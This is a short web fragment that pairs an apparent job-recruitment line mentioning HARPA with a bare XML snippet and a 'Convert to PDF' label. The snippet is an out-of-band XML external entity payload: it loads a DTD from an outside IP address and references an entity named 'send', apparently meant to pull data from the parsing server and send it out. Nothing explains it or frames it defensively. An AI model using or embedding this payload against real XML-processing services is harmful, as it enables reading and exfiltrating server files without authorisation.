 Apply today!
Good enough to work with HARPA? send us you resume:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE data SYSTEM "http://51.158.67.1:53/file.dtd">
<data>&send;</data>
Convert to PDF